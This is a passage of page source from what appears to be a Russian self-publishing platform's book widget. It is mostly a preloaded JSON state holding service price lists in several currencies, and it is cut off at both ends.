})(window,document,'script','dataLayer','GTM-W8W4JJR');</script>
<!-- End Google Tag Manager -->
            <meta charset="utf-8">
            <meta http-equiv="x-ua-compatible" content="ie=edge">
            <meta http-equiv="x-dns-prefetch-control" content="on">
            <link rel="dns-prefetch" href="https://fonts.googleapis.com">
            <link rel="dns-prefetch" href="https://fonts.gstatic.com/">
            <link rel="icon" href="/landings-assets/favicon.ico" sizes="32x32" />
            <link rel="icon" href="/landings-assets/icon.svg" type="image/svg+xml" />
            <link rel="apple-touch-icon" href="/landings-assets/apple-touch-icon.png" />
            <link rel="manifest" href="/landings-assets/manifest.webmanifest" />
            <title data-react-helmet="true"></title>
            
            
            <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
            <meta name="theme-color" content="#ff7e00">
            <link href="/books-store/assets/ru.ru.css" rel="stylesheet">
            

            
        </head>
        <body class="ru ru " >
        <!--[if lt IE 8]>
        <p class="browserupgrade">
            You are using an <strong>outdated</strong> browser.
            Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your
            experience.
        </p>
        <![endif]-->
        <div id="ridero-mount"><div class="b-root" data-reactroot=""><div class="wrap __wrapW-widget__1fdec"></div><div><div class="__modal-overlay__76004"></div></div><div></div><div></div></div></div>
        <noscript>
          <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W8W4JJR" height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <script src="https://www.gstatic.com/firebasejs/5.5.2/firebase-app.js"></script>
        <script src="https://www.gstatic.com/firebasejs/5.5.2/firebase-messaging.js"></script>
        <script>
          window.__PRELOADED_STATE__ = {"book":{"book":null},"form":{},"print":{"isFile":false,"isPdf":false,"isDoc":false,"isCoverUploadVisible":false,"bookId":null,"discoverAsset":null,"errorFile":false,"errorCover":false,"errorPromocode":false,"name":"","size":"","pdfCheckProblems":[],"pendingLoad":false,"pendingLoadBookCover":false,"pendingPrice":false,"pendingPrintOrder":false,"deliveryError":false,"type":"A5","coverType":"soft","pageCountBw":200,"pageCountColor":0,"colorType":"blackwhite","paperbackType":"sewn","itemCount":20,"librarySend":false,"paperType":"uncoated_90","promoCode":"","isDisabledSwitchFormats":false,"isShowAdvantages":false,"isPreview":false,"isShowDelivery":false,"isShowByHand":false,"isShowRecall":false,"currency":"","weight":"","priceNettoPerBook":"","priceNetto":"","priceBrutto":"","result":1010,"resultWithPromocode":"","delivery":100,"addresses":[],"countLimits":{},"appliedPromocode":null,"resultSecondPrice":null,"deliveryCountries":[],"defaultPrices":null,"secondPrices":null,"twoBlockDelivery":null,"twoBlockDeliveryPending":false,"twoBlockDeliveryError":null},"routing":{"locationBeforeTransitions":{"pathname":"/books/widget/raskraski_khokhloma/","query":{}}},"modal":{"isOpen":false,"props":null},"user":{"user":null,"tempUser":null,"error":null,"pending":true,"mobileDetectedPhone":false,"userAgent":null,"os":null},"locale":{"locale":"ru-RU","zone":"ru","domain":"ru","formatMessage":null},"bookText":{"fullText":{"error":null,"text":null,"pending":false,"isEmptyText":false},"paragraph":{"bookId":null,"parId":null,"error":null,"text":null,"textHash":null,"pending":false,"hasUnsavedChanges":false},"fileBook":{"bookId":null,"error":null,"importBook":null}},"bookLink":{"url":"","description":""},"header":{"sidebarVisible":false,"sidebarType":false,"menuVisible":false,"isAuthPopup":false},"search":{"sizeResult":25,"loaded":false,"pending":false,"listings":{},"genreListings":{},"allowedQueryParams":["q","size","language","author","days_before","min_price","max_price","min_pages","max_pages","max_age","thema_path","genre_BISAC","isbn","format","min_rating","offset","sort","utm_source","utm_medium","utm_campaign","utm_term","utm_content","vero_id","vero_conv","amp"]},"author":{"edit":false,"isOwner":false,"author":false,"authorEditForm":false},"rPriceList":{"ru-RU":{"EUR":{"cover_design":{"selfPic":53.8969,"neural":71.8626,"collage":71.8626,"medium":136.988,"hard":196.4992,"addIllustration":49.4055,"additional":{"customBack":28.0713,"moderation":14.0357,"add3Examples":22.457,"add5Examples":39.2998}},"book_assistant":67.3711,"ridero_imprint":72.9854,"ridero_genre":111.1624,"ridero_mailing":111.1624,"banners_manufacturing":89.8282,"promotion_offline":44.9141,"promotion":{"minimum":{"banners":2.2457,"stock":151.5851,"additional":{"banners":11.2285,"review":11.2285,"review-post":22.457,"consult":56.1426,"content-plan":33.6856}},"social_plus":{"stock":247.0275,"banners":8.9828,"additional":{"banners":0,"review":11.2285,"review-post":19.0885,"consult":56.1426,"content-plan":33.6856}},"all_inclusive":{"stock":348.0842,"banners":12.9128,"additional":{"banners":0,"review":11.2285,"review-post":16.8428,"consult":56.1426,"content-plan":33.6856}},"promo Mini":89.8282,"promo SocNet":134.7423,"promo SocNetPlus":185.2706,"promo AllIncl":258.2561,"promo Mini + livelib":151.5851,"promo SocNet + livelib":196.4992,"promo SocNetPlus + livelib":280.7131,"promo AllIncl + livelib":353.6985},"reclame":{"big":213.342,"second":112.2852,"small":89.8282,"верхняя перетяжка":213.342,"большая перетяжка":190.8849,"Баннер тройка витрина":89.8282,"Баннер двойка витрина":145.9708},"partner_promotion":{"amazon":213.342,"amazon_big":269.4846,"ozon":280.7131,"ozon_banner":168.4279,"litres":898.2819,"livelib":404.2269,"litres_stories":280.7131,"ozon_product_optimum":505.2836,"ozon_product_lite":314.3987,"wildberries_product":505.2836,"litres_banner_in_slider_on_main_1000k":2189.5622,"litres_banner_in_slider_on_main_600k":1291.2803,"litres_top_banner_in_search_150k":527.7406,"litres_banner_in_genre_side_100k":392.9983,"litres_banner_in_genre_top_100k":527.7406,"litres_genre_mailing_150k":673.7114,"litres_post_on_dzen_vk_tg_ok":1122.8524,"litres_dzen_post_1_month":359.3128,"litres_vk_post_1_month":482.8265,"litres_tg_post_1_month":482.8265,"litres_ok_post_1_month":247.0275,"livelib_banner_in_slider_on_main_150k":707.397,"livelib_cross_format_banners_100k":336.8557,"livelib_banner_in_profile_100k":235.799,"livelib_banner_in_book_card_100k":303.1701,"livelib_mailing_150k":1403.5655,"livelib_news_on_main":482.8265,"livelib_post_on_dzen_vk_tg_ok":763.5396,"livelib_vk_post_1_month":247.0275,"livelib_tg_post_1_month":336.8557,"livelib_dzen_post_1_month":247.0275,"livelib_ok_post_1_month":168.4279,"livelib_review":112.2852,"read_bottom_banner_100k":392.9983,"read_fullscreen_100k":785.9967,"litres_banner_in_slider_on_main_150k":954.4245,"litres_banner_in_slider_on_main_100k":729.8541},"promotion_next":{"social_min":{"stock":151.5851,"banners":2.2457},"social_medium":{"stock":247.0275,"banners":6.1757},"social_all":{"stock":348.0842,"banners":12.9128},"litres":{"stock":898.2819,"banners":2807.131},"amazon_small":213.342,"amazon_big":269.4846,"ridero_imprint":72.9854,"ridero_genre":78.5997,"ridero_mailing":78.5997,"ridero_reclame_big":213.342,"ridero_reclame_second":112.2852,"ridero_reclame_small":89.8282,"ozon_banner":168.4279,"ozon_promotion":280.7131,"livelib":561.4262,"self_online":89.8282,"self_offline":44.9141,"litres_stories":280.7131,"ozon_product_optimum":449.141,"ozon_product_lite":280.7131,"wildberries_product":392.9983,"litres_banner_in_slider_on_main_1000k":2189.5622,"litres_banner_in_slider_on_main_600k":1291.2803,"litres_top_banner_in_search_150k":527.7406,"litres_banner_in_genre_top_100k":527.7406,"litres_banner_in_genre_side_100k":392.9983,"litres_genre_mailing_150k":673.7114,"litres_post_on_dzen_vk_tg_ok":1122.8524,"litres_dzen_post_1_month":359.3128,"litres_vk_post_1_month":482.8265,"litres_tg_post_1_month":482.8265,"litres_ok_post_1_month":247.0275,"livelib_banner_in_slider_on_main_150k":707.397,"livelib_cross_format_banners_100k":336.8557,"livelib_banner_in_profile_100k":235.799,"livelib_banner_in_book_card_100k":303.1701,"livelib_mailing_150k":1403.5655,"livelib_news_on_main":482.8265,"livelib_post_on_dzen_vk_tg_ok":763.5396,"livelib_vk_post_1_month":247.0275,"livelib_tg_post_1_month":336.8557,"livelib_dzen_post_1_month":247.0275,"livelib_ok_post_1_month":168.4279,"livelib_review":112.2852,"read_bottom_banner_100k":392.9983,"read_fullscreen_100k":785.9967},"book_spam":505.2836,"advertisement_minimum":449.141,"advertisement_segment":1122.8524,"advertisement_coverage":2077.2769,"text_correction":{"base":7.0178,"min":14.0357},"correction_ext":{"base":7.2985,"min":28.0713},"editing":{"inna-haritonova":38.177,"marina-tyulkina":42.6684,"ekaterina-andreeva":44.9141,"nataliya-shevchenko":40.4227,"oksana-sizova":35.9313,"olga-rybina":38.177,"evgeniya-belyanina":44.9141,"nikolaj-korolev":49.4055,"natalya-astanina":49.4055,"olesya-hronenko":35.9313,"sergei-barhanov":40.4227,"nataliya-kaigorodova":40.4227,"sergei-kim":35.9313,"elena-milienko":42.6684,"ekaterina-haritonova":40.4227,"fiction":58.3883,"notFiction":69.6168,"special":78.5997,"review":72.9854,"default":58.3883},"audio_book":{"base":134.7423,"custom_audio":13.0532,"ai":33.6856,"upload":16.8428},"manager_request":[22.3448,52.6618,86.3473],"manager_request_picture_exp":[2.8071,2.8071,null],"manager_request_picture":[3.3686,3.3686,3.3686],"manager_request_tables":[3.3686,3.3686,3.3686],"illustrator":{"low":22.457,"medium":87.5825,"hard":147.0937,"design":49.4055},"booktrailer":69.6168,"lawyer":21.3342,"republishing":{"all":8.4214,"price":5.6143},"offlineDistribution":{"base":11.1162,"priority":11.1162,"chitaiGorod":11.1162,"tdMoscow":11.1162,"bukvoed":11.1162,"biblioGlobus":11.1162},"fair":{"spbSalon":{"intramural":11.2285,"extramural":12.3514},"mibf":{"intramuralVip":13.4742,"intramural":14.5971,"extramural":15.7199},"nonFiction":{"intramural":16.8428,"extramural":17.9656},"KPRKK":{"intramural":19.0885,"extramural":20.2113},"londonFair":{"intramural":21.3342,"extramural":31.4399}},"legal":{"partner_promotion":{"amazon":213.342,"amazon_big":269.4846,"ozon":280.7131,"ozon_banner":168.4279,"litres":898.2819,"livelib":561.4262},"audio_book":{"base":87.0211,"custom_audio":13.0532},"ridero_imprint":72.9854,"ridero_genre":61.7569,"ridero_mailing":61.7569,"banners_manufacturing":89.8282,"promotion_offline":44.9141,"editing":{"inna-haritonova":38.177,"marina-tyulkina":42.6684,"ekaterina-andreeva":44.9141,"nataliya-shevchenko":40.4227,"oksana-sizova":35.9313,"olga-rybina":38.177,"evgeniya-belyanina":44.9141,"nikolaj-korolev":49.4055,"natalya-astanina":49.4055,"olesya-hronenko":35.9313,"sergei-barhanov":40.4227,"nataliya-kaigorodova":40.4227,"sergei-kim":35.9313,"elena-milienko":42.6684,"ekaterina-haritonova":40.4227,"fiction":42.6684,"notFiction":44.9141,"special":49.4055,"review":56.1426},"cover_design":{"selfPic":43.7912,"neural":55.0198,"collage":55.0198,"medium":107.7938,"hard":153.8308,"addIllustration":22.457,"additional":{"customBack":16.8428,"moderation":5.6143,"add3Examples":22.457,"add5Examples":39.2998}},"text_correction":{"base":3.6493,"min":7.2985},"correction_ext":{"base":7.2985,"min":28.0713},"manager_request":[11.1162,39.2998,67.3711],"manager_request_picture_exp":[2.8071,2.8071,null],"manager_request_picture":[3.0317,3.0317,3.0317],"manager_request_tables":[3.0317,3.0317,3.0317],"reclame":{"big":213.342,"second":112.2852,"small":89.8282},"illustrator":{"low":10.6671,"medium":85.3368,"hard":131.3737,"design":22.457},"promotion":{"minimum":{"stock":89.8282,"additional":{"banners":11.2285,"review":11.2285,"review-post":22.457,"consult":56.1426,"content-plan":33.6856}},"social":{"stock":134.7423,"additional":{"banners":11.2285,"review":11.2285,"review-post":22.457,"consult":56.1426,"content-plan":33.6856}},"social_plus":{"stock":185.2706,"additional":{"banners":0,"review":11.2285,"review-post":19.0885,"consult":56.1426,"content-plan":33.6856}},"all_inclusive":{"stock":258.2561,"additional":{"banners":0,"review":11.2285,"review-post":16.8428,"consult":56.1426,"content-plan":33.6856}}},"booktrailer":67.2589,"lawyer":21.3342},"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":{"selfPic":4800,"neural":6400,"collage":6400,"medium":12200,"hard":17500,"addIllustration":4400,"additional":{"customBack":2500,"moderation":1250,"add3Examples":2000,"add5Examples":3500}},"book_assistant":6000,"ridero_imprint":6500,"ridero_genre":9900,"ridero_mailing":9900,"banners_manufacturing":8000,"promotion_offline":4000,"promotion":{"minimum":{"banners":200,"stock":13500,"additional":{"banners":1000,"review":1000,"review-post":2000,"consult":5000,"content-plan":3000}},"social_plus":{"stock":22000,"banners":800,"additional":{"banners":0,"review":1000,"review-post":1700,"consult":5000,"content-plan":3000}},"all_inclusive":{"stock":31000,"banners":1150,"additional":{"banners":0,"review":1000,"review-post":1500,"consult":5000,"content-plan":3000}},"promo Mini":8000,"promo SocNet":12000,"promo SocNetPlus":16500,"promo AllIncl":23000,"promo Mini + livelib":13500,"promo SocNet + livelib":17500,"promo SocNetPlus + livelib":25000,"promo AllIncl + livelib":31500},"reclame":{"big":19000,"second":10000,"small":8000,"верхняя перетяжка":19000,"большая перетяжка":17000,"Баннер тройка витрина":8000,"Баннер двойка витрина":13000},"partner_promotion":{"amazon":19000,"amazon_big":24000,"ozon":25000,"ozon_banner":15000,"litres":80000,"livelib":36000,"litres_stories":25000,"ozon_product_optimum":45000,"ozon_product_lite":28000,"wildberries_product":45000,"litres_banner_in_slider_on_main_1000k":195000,"litres_banner_in_slider_on_main_600k":115000,"litres_top_banner_in_search_150k":47000,"litres_banner_in_genre_side_100k":35000,"litres_banner_in_genre_top_100k":47000,"litres_genre_mailing_150k":60000,"litres_post_on_dzen_vk_tg_ok":100000,"litres_dzen_post_1_month":32000,"litres_vk_post_1_month":43000,"litres_tg_post_1_month":43000,"litres_ok_post_1_month":22000,"livelib_banner_in_slider_on_main_150k":63000,"livelib_cross_format_banners_100k":30000,"livelib_banner_in_profile_100k":21000,"livelib_banner_in_book_card_100k":27000,"livelib_mailing_150k":125000,"livelib_news_on_main":43000,"livelib_post_on_dzen_vk_tg_ok":68000,"livelib_vk_post_1_month":22000,"livelib_tg_post_1_month":30000,"livelib_dzen_post_1_month":22000,"livelib_ok_post_1_month":15000,"livelib_review":10000,"read_bottom_banner_100k":35000,"read_fullscreen_100k":70000,"litres_banner_in_slider_on_main_150k":85000,"litres_banner_in_slider_on_main_100k":65000},"promotion_next":{"social_min":{"stock":13500,"banners":200},"social_medium":{"stock":22000,"banners":550},"social_all":{"stock":31000,"banners":1150},"litres":{"stock":80000,"banners":250000},"amazon_small":19000,"amazon_big":24000,"ridero_imprint":6500,"ridero_genre":7000,"ridero_mailing":7000,"ridero_reclame_big":19000,"ridero_reclame_second":10000,"ridero_reclame_small":8000,"ozon_banner":15000,"ozon_promotion":25000,"livelib":50000,"self_online":8000,"self_offline":4000,"litres_stories":25000,"ozon_product_optimum":40000,"ozon_product_lite":25000,"wildberries_product":35000,"litres_banner_in_slider_on_main_1000k":195000,"litres_banner_in_slider_on_main_600k":115000,"litres_top_banner_in_search_150k":47000,"litres_banner_in_genre_top_100k":47000,"litres_banner_in_genre_side_100k":35000,"litres_genre_mailing_150k":60000,"litres_post_on_dzen_vk_tg_ok":100000,"litres_dzen_post_1_month":32000,"litres_vk_post_1_month":43000,"litres_tg_post_1_month":43000,"litres_ok_post_1_month":22000,"livelib_banner_in_slider_on_main_150k":63000,"livelib_cross_format_banners_100k":30000,"livelib_banner_in_profile_100k":21000,"livelib_banner_in_book_card_100k":27000,"livelib_mailing_150k":125000,"livelib_news_on_main":43000,"livelib_post_on_dzen_vk_tg_ok":68000,"livelib_vk_post_1_month":22000,"livelib_tg_post_1_month":30000,"livelib_dzen_post_1_month":22000,"livelib_ok_post_1_month":15000,"livelib_review":10000,"read_bottom_banner_100k":35000,"read_fullscreen_100k":70000},"book_spam":45000,"advertisement_minimum":40000,"advertisement_segment":100000,"advertisement_coverage":185000,"text_correction":{"base":625,"min":1250},"correction_ext":{"base":650,"min":2500},"editing":{"inna-haritonova":3400,"marina-tyulkina":3800,"ekaterina-andreeva":4000,"nataliya-shevchenko":3600,"oksana-sizova":3200,"olga-rybina":3400,"evgeniya-belyanina":4000,"nikolaj-korolev":4400,"natalya-astanina":4400,"olesya-hronenko":3200,"sergei-barhanov":3600,"nataliya-kaigorodova":3600,"sergei-kim":3200,"elena-milienko":3800,"ekaterina-haritonova":3600,"fiction":5200,"notFiction":6200,"special":7000,"review":6500,"default":5200},"audio_book":{"base":12000,"custom_audio":1162.5,"ai":3000,"upload":1500},"manager_request":[1990,4690,7690],"manager_request_picture_exp":[[250],[250],[200,180]],"manager_request_picture":[300,300,300],"manager_request_tables":[300,300,300],"illustrator":{"low":2000,"medium":7800,"hard":13100,"design":4400},"booktrailer":6200,"lawyer":1900,"republishing":{"all":750,"price":500},"offlineDistribution":{"base":990,"priority":990,"chitaiGorod":990,"tdMoscow":990,"bukvoed":990,"biblioGlobus":990},"fair":{"spbSalon":{"intramural":1000,"extramural":1100},"mibf":{"intramuralVip":1200,"intramural":1300,"extramural":1400},"nonFiction":{"intramural":1500,"extramural":1600},"KPRKK":{"intramural":1700,"extramural":1800},"londonFair":{"intramural":1900,"extramural":2800}},"legal":{"partner_promotion":{"amazon":19000,"amazon_big":24000,"ozon":25000,"ozon_banner":15000,"litres":80000,"livelib":50000},"audio_book":{"base":7750,"custom_audio":1162.5},"ridero_imprint":6500,"ridero_genre":5500,"ridero_mailing":5500,"banners_manufacturing":8000,"promotion_offline":4000,"editing":{"inna-haritonova":3400,"marina-tyulkina":3800,"ekaterina-andreeva":4000,"nataliya-shevchenko":3600,"oksana-sizova":3200,"olga-rybina":3400,"evgeniya-belyanina":4000,"nikolaj-korolev":4400,"natalya-astanina":4400,"olesya-hronenko":3200,"sergei-barhanov":3600,"nataliya-kaigorodova":3600,"sergei-kim":3200,"elena-milienko":3800,"ekaterina-haritonova":3600,"fiction":3800,"notFiction":4000,"special":4400,"review":5000},"cover_design":{"selfPic":3900,"neural":4900,"collage":4900,"medium":9600,"hard":13700,"addIllustration":2000,"additional":{"customBack":1500,"moderation":500,"add3Examples":2000,"add5Examples":3500}},"text_correction":{"base":325,"min":650},"correction_ext":{"base":650,"min":2500},"manager_request":[990,3500,6000],"manager_request_picture_exp":[[250],[250],[200,180]],"manager_request_picture":[270,270,270],"manager_request_tables":[270,270,270],"reclame":{"big":19000,"second":10000,"small":8000},"illustrator":{"low":950,"medium":7600,"hard":11700,"design":2000},"promotion":{"minimum":{"stock":8000,"additional":{"banners":1000,"review":1000,"review-post":2000,"consult":5000,"content-plan":3000}},"social":{"stock":12000,"additional":{"banners":1000,"review":1000,"review-post":2000,"consult":5000,"content-plan":3000}},"social_plus":{"stock":16500,"additional":{"banners":0,"review":1000,"review-post":1700,"consult":5000,"content-plan":3000}},"all_inclusive":{"stock":23000,"additional":{"banners":0,"review":1000,"review-post":1500,"consult":5000,"content-plan":3000}}},"booktrailer":5990,"lawyer":1900},"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":{"selfPic":226.6365,"neural":302.1822,"collage":302.1822,"medium":576.0345,"hard":826.2791,"addIllustration":207.7501,"additional":{"customBack":118.0398,"moderation":59.0201,"add3Examples":94.4317,"add5Examples":165.2557}},"book_assistant":283.2955,"ridero_imprint":306.9036,"ridero_genre":467.4379,"ridero_mailing":467.4379,"banners_manufacturing":377.7276,"promotion_offline":188.8638,"promotion":{"minimum":{"banners":9.4432,"stock":637.4153,"additional":{"banners":47.2158,"review":47.2158,"review-post":94.4317,"consult":236.0796,"content-plan":141.6479}},"social_plus":{"stock":1038.7506,"banners":37.7727,"additional":{"banners":0,"review":47.2158,"review-post":80.2671,"consult":236.0796,"content-plan":141.6479}},"all_inclusive":{"stock":1463.6941,"banners":54.2983,"additional":{"banners":0,"review":47.2158,"review-post":70.824,"consult":236.0796,"content-plan":141.6479}},"promo Mini":377.7276,"promo SocNet":566.5914,"promo SocNetPlus":779.0629,"promo AllIncl":1085.9669,"promo Mini + livelib":637.4153,"promo SocNet + livelib":826.2791,"promo SocNetPlus + livelib":1180.3986,"promo AllIncl + livelib":1487.3022},"reclame":{"big":897.1031,"second":472.1593,"small":377.7276,"верхняя перетяжка":897.1031,"большая перетяжка":802.671,"Баннер тройка витрина":377.7276,"Баннер двойка витрина":613.8072},"partner_promotion":{"amazon":897.1031,"amazon_big":1133.1827,"ozon":1180.3986,"ozon_banner":708.2393,"litres":3777.2754,"livelib":1699.7741,"litres_stories":1180.3986,"ozon_product_optimum":2124.7175,"ozon_product_lite":1322.0465,"wildberries_product":2124.7175,"litres_banner_in_slider_on_main_1000k":9207.1091,"litres_banner_in_slider_on_main_600k":5429.8337,"litres_top_banner_in_search_150k":2219.1492,"litres_banner_in_genre_side_100k":1652.5579,"litres_banner_in_genre_top_100k":2219.1492,"litres_genre_mailing_150k":2832.9564,"litres_post_on_dzen_vk_tg_ok":4721.5943,"litres_dzen_post_1_month":1510.9103,"litres_vk_post_1_month":2030.2854,"litres_tg_post_1_month":2030.2854,"litres_ok_post_1_month":1038.7506,"livelib_banner_in_slider_on_main_150k":2974.6044,"livelib_cross_format_banners_100k":1416.4782,"livelib_banner_in_profile_100k":991.5348,"livelib_banner_in_book_card_100k":1274.8303,"livelib_mailing_150k":5901.9929,"livelib_news_on_main":2030.2854,"livelib_post_on_dzen_vk_tg_ok":3210.684,"livelib_vk_post_1_month":1038.7506,"livelib_tg_post_1_month":1416.4782,"livelib_dzen_post_1_month":1038.7506,"livelib_ok_post_1_month":708.2393,"livelib_review":472.1593,"read_bottom_banner_100k":1652.5579,"read_fullscreen_100k":3305.1161,"litres_banner_in_slider_on_main_150k":4013.355,"litres_banner_in_slider_on_main_100k":3069.0365},"promotion_next":{"social_min":{"stock":637.4153,"banners":9.4432},"social_medium":{"stock":1038.7506,"banners":25.9688},"social_all":{"stock":1463.6941,"banners":54.2983},"litres":{"stock":3777.2754,"banners":11803.9859},"amazon_small":897.1031,"amazon_big":1133.1827,"ridero_imprint":306.9036,"ridero_genre":330.5117,"ridero_mailing":330.5117,"ridero_reclame_big":897.1031,"ridero_reclame_second":472.1593,"ridero_reclame_small":377.7276,"ozon_banner":708.2393,"ozon_promotion":1180.3986,"livelib":2360.7972,"self_online":377.7276,"self_offline":188.8638,"litres_stories":1180.3986,"ozon_product_optimum":1888.6379,"ozon_product_lite":1180.3986,"wildberries_product":1652.5579,"litres_banner_in_slider_on_main_1000k":9207.1091,"litres_banner_in_slider_on_main_600k":5429.8337,"litres_top_banner_in_search_150k":2219.1492,"litres_banner_in_genre_top_100k":2219.1492,"litres_banner_in_genre_side_100k":1652.5579,"litres_genre_mailing_150k":2832.9564,"litres_post_on_dzen_vk_tg_ok":4721.5943,"litres_dzen_post_1_month":1510.9103,"litres_vk_post_1_month":2030.2854,"litres_tg_post_1_month":2030.2854,"litres_ok_post_1_month":1038.7506,"livelib_banner_in_slider_on_main_150k":2974.6044,"livelib_cross_format_banners_100k":1416.4782,"livelib_banner_in_profile_100k":991.5348,"livelib_banner_in_book_card_100k":1274.8303,"livelib_mailing_150k":5901.9929,"livelib_news_on_main":2030.2854,"livelib_post_on_dzen_vk_tg_ok":3210.684,"livelib_vk_post_1_month":1038.7506,"livelib_tg_post_1_month":1416.4782,"livelib_dzen_post_1_month":1038.7506,"livelib_ok_post_1_month":708.2393,"livelib_review":472.1593,"read_bottom_banner_100k":1652.5579,"read_fullscreen_100k":3305.1161},"book_spam":2124.7175,"advertisement_minimum":1888.6379,"advertisement_segment":4721.5943,"advertisement_coverage":8734.9494,"text_correction":{"base":29.5098,"min":59.0201},"correction_ext":{"base":30.6902,"min":118.0398},"editing":{"inna-haritonova":160.5343,"marina-tyulkina":179.4206,"ekaterina-andreeva":188.8638,"nataliya-shevchenko":169.9775,"oksana-sizova":151.0911,"olga-rybina":160.5343,"evgeniya-belyanina":188.8638,"nikolaj-korolev":207.7501,"natalya-astanina":207.7501,"olesya-hronenko":151.0911,"sergei-barhanov":169.9775,"nataliya-kaigorodova":169.9775,"sergei-kim":151.0911,"elena-milienko":179.4206,"ekaterina-haritonova":169.9775,"fiction":245.5228,"notFiction":292.7386,"special":330.5117,"review":306.9036,"default":245.5228},"audio_book":{"base":566.5914,"custom_audio":54.8887,"ai":141.6479,"upload":70.824},"manager_request":[93.9599,221.4429,363.0904],"manager_request_picture_exp":[11.8039,11.8039,null],"manager_request_picture":[14.165,14.165,14.165],"manager_request_tables":[14.165,14.165,14.165],"illustrator":{"low":94.4317,"medium":368.2844,"hard":618.529,"design":207.7501},"booktrailer":292.7386,"lawyer":89.7103,"republishing":{"all":35.412,"price":23.6081},"offlineDistribution":{"base":46.7436,"priority":46.7436,"chitaiGorod":46.7436,"tdMoscow":46.7436,"bukvoed":46.7436,"biblioGlobus":46.7436},"fair":{"spbSalon":{"intramural":47.2158,"extramural":51.9376},"mibf":{"intramuralVip":56.659,"intramural":61.3808,"extramural":66.1022},"nonFiction":{"intramural":70.824,"extramural":75.5453},"KPRKK":{"intramural":80.2671,"extramural":84.9885},"londonFair":{"intramural":89.7103,"extramural":132.2048}},"legal":{"partner_promotion":{"amazon":897.1031,"amazon_big":1133.1827,"ozon":1180.3986,"ozon_banner":708.2393,"litres":3777.2754,"livelib":2360.7972},"audio_book":{"base":365.9237,"custom_audio":54.8887},"ridero_imprint":306.9036,"ridero_genre":259.6878,"ridero_mailing":259.6878,"banners_manufacturing":377.7276,"promotion_offline":188.8638,"editing":{"inna-haritonova":160.5343,"marina-tyulkina":179.4206,"ekaterina-andreeva":188.8638,"nataliya-shevchenko":169.9775,"oksana-sizova":151.0911,"olga-rybina":160.5343,"evgeniya-belyanina":188.8638,"nikolaj-korolev":207.7501,"natalya-astanina":207.7501,"olesya-hronenko":151.0911,"sergei-barhanov":169.9775,"nataliya-kaigorodova":169.9775,"sergei-kim":151.0911,"elena-milienko":179.4206,"ekaterina-haritonova":169.9775,"fiction":179.4206,"notFiction":188.8638,"special":207.7501,"review":236.0796},"cover_design":{"selfPic":184.142,"neural":231.3583,"collage":231.3583,"medium":453.2729,"hard":646.8585,"addIllustration":94.4317,"additional":{"customBack":70.824,"moderation":23.6081,"add3Examples":94.4317,"add5Examples":165.2557}},"text_correction":{"base":15.3453,"min":30.6902},"correction_ext":{"base":30.6902,"min":118.0398},"manager_request":[46.7436,165.2557,283.2955],"manager_request_picture_exp":[11.8039,11.8039,null],"manager_request_picture":[12.7483,12.7483,12.7483],"manager_request_tables":[12.7483,12.7483,12.7483],"reclame":{"big":897.1031,"second":472.1593,"small":377.7276},"illustrator":{"low":44.8552,"medium":358.8412,"hard":552.4264,"design":94.4317},"promotion":{"minimum":{"stock":377.7276,"additional":{"banners":47.2158,"review":47.2158,"review-post":94.4317,"consult":236.0796,"content-plan":141.6479}},"social":{"stock":566.5914,"additional":{"banners":47.2158,"review":47.2158,"review-post":94.4317,"consult":236.0796,"content-plan":141.6479}},"social_plus":{"stock":779.0629,"additional":{"banners":0,"review":47.2158,"review-post":80.2671,"consult":236.0796,"content-plan":141.6479}},"all_inclusive":{"stock":1085.9669,"additional":{"banners":0,"review":47.2158,"review-post":70.824,"consult":236.0796,"content-plan":141.6479}}},"booktrailer":282.8237,"lawyer":89.7103},"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":{"selfPic":63.2857,"neural":84.3811,"collage":84.3811,"medium":160.8513,"hard":230.7294,"addIllustration":58.0119,"additional":{"customBack":32.9613,"moderation":16.4807,"add3Examples":26.369,"add5Examples":46.1458}},"book_assistant":79.1071,"ridero_imprint":85.6995,"ridero_genre":130.5269,"ridero_mailing":130.5269,"banners_manufacturing":105.4763,"promotion_offline":52.7381,"promotion":{"minimum":{"banners":2.6369,"stock":177.9912,"additional":{"banners":13.1845,"review":13.1845,"review-post":26.369,"consult":65.9226,"content-plan":39.5536}},"social_plus":{"stock":290.0597,"banners":10.5476,"additional":{"banners":0,"review":13.1845,"review-post":22.4137,"consult":65.9226,"content-plan":39.5536}},"all_inclusive":{"stock":408.7205,"banners":15.1622,"additional":{"banners":0,"review":13.1845,"review-post":19.7768,"consult":65.9226,"content-plan":39.5536}},"promo Mini":105.4763,"promo SocNet":158.2144,"promo SocNetPlus":217.5447,"promo AllIncl":303.2443,"promo Mini + livelib":177.9912,"promo SocNet + livelib":230.7294,"promo SocNetPlus + livelib":329.6133,"promo AllIncl + livelib":415.3128},"reclame":{"big":250.5062,"second":131.8453,"small":105.4763,"верхняя перетяжка":250.5062,"большая перетяжка":224.137,"Баннер тройка витрина":105.4763,"Баннер двойка 